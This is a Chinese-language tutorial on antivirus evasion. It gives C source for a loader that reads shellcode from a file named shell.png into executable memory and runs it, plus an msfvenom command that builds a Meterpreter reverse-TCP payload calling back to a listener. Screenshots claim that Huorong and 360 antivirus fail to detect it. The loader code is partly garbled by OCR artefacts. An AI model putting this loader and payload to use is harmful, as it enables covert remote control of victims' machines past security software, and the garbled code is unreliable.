# 利用c加载图片shellcode免杀

1、实现一个c加载器

```
▼■ (羊同氾園)
                                                                                               ▼ II W main(void)
#define CRT SECURE NO WARNINGS
#include<Windows.h>
#include<stdlib.h>
#include<stdio.h>
#int main(void)
€
    FILE* fp;
    size_t size;
    unsigned char* buffer;
    fp = fopen("shell.png", "rb");
    fseek(fp, 0, SEEK END);
    size = ftell(fp);fseek(fp, 0, SEEK_SET);
    buffer = (unsigned char*){malloc(size)};fread(buffer, size, 1, fp);
    void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, buffer, size);
     ((\text{void}(*),()) exec)();
    return 0;
P
```
上面的加载器用了很简单的实现,没有做任何加密解密的处理,下面的shellcode也不打算做任何 加密解密的处理。

### 2、利用msf生成shellcode

msfvenom -p windows/meterpreter/reverse\_tcp lhost=192.168.174.128 lport=4444 -f raw -o shell.png



这里就是简单生成一个图片shellcode,不涉及加解密。

3、把加载器编译成exe文件



这里先选好32位的release,然后



直接生成解决方案。



### 得到exe文件

## 4、运行程序测试效果



火绒静态查杀直接bypass

下面直接尝试在开启火绒的条件下运行,首先msf开启监听:



直接运行:



火绒毫无反应



#### 尝试弹个计算器:



360同理:

